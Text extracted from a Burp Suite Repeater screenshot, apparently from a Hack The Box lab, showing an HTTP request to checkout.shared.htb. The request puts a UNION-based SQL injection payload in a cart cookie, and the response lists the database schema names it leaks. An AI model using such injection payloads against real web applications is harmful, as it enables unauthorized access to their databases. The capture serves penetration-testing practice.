 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://che
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"xd' union select 1,group_concat(schema_name),3
from information_schema.schemata-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200eb113389bfd66cfa7121a63fcda5270ad9f9b585095a85e1823b6db28a907
92009f1a06a781154ee3762c6e947a21224e5f4bcaf294bea370e4fde532ceaf69878
b0e27f763a76d7daf25f5320b82fff8e1ac06be7fdf414660d70e3bbdf9e154659886
2d303aa75b46c47e90454ba8692ce4650f69190ba647e724630509e39b9659f74c61b
86833846e4631c7f49084242030fc2e892d1860396901de65018c2bd916d3dbc2fb01
ee9b9ae2880b218fc59bb2a94d1629f7d4ef1cda7e7040b452b632e71b2105d8921ca
cc281151ab53cb5d5949a5dab48000f3ac8f3562e5a4f4cbe2b8ca7574cf35798f093
d33408d1c642ecef8aab18e7c
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8",
"Chromium";v="123"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://shared.htb/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
information_schema,checkout
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
Search 0 matches
Inspector
Request attr
Request que
Request boo
Request coo
Request hea
Response he
Done
Event log (12) All issues